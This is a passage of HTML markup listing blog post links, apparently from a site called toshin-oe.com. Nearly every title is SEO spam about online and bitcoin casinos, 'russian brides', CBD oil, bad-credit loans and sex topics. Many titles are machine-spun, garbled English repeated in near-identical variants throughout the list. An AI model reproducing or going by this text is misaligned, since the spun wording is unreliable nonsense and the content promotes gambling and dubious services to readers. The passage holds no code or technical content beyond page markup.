                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
